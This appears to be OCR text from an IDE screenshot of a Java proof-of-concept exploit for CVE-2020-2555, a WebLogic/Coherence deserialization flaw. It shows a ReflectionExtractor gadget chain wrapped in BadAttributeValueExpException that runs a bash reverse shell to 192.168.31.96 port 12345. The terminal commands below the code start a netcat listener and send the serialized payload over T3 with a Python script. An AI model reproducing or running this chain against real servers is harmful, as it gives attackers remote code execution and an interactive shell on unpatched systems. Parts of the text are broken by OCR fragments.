 poc_1.java
BadAttributeValueExpException.java
ChainedExtractor.class
ReflectionExtractor.class
Method.java
Clas
1
17 new ReflectionExtractor(
18 sMethod: "invoke",
19 new Object[]{null, new Object[0]}
20 ),
21 new ReflectionExtractor(
22 sMethod: "exec",
23 // new Object[]{new String[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}}
24 new Object[]{new String[]{"/bin/sh", "-c", "/bin/sh -i &> /dev/tcp/192.168.31.96/12345 0<&1"}}
25 )
26 };
27
28 ChainedExtractor chainedExtractor = new ChainedExtractor(reflectionExtractors);
29 // chainedExtractor.extract(Runtime.class);
30
31 LimitFilter limitFilter = new LimitFilter();
32 limitFilter.setComparator(chainedExtractor);
33 limitFilter.setTopAnchor(Runtime.class);
34 // limitFilter.toString();
35
36 BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
37 Field field = badAttributeValueExpException.getClass().getDeclaredField( name: "val");
38 field.setAccessible(true);
39 field.set(badAttributeValueExpException, limitFilter);
40
41 Serializer.serialize(badAttributeValueExpException);
42 // Serializer.deserialize();
poc_1 › main()
Terminal: Local +
…/IdeaProjects/cve-2020-2555-poc
0.09 9 09:14
ASM
ASMPlugin
Ant
Database
Android WiFi ADB
~
nc -l 12345
…/IdeaProjects/cve-2020-2555-poc
python weblogic_t3.py 127.0.0.1 7001 payload.bin